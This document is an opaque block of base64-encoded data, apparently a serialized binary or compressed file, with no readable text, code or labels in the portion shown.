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
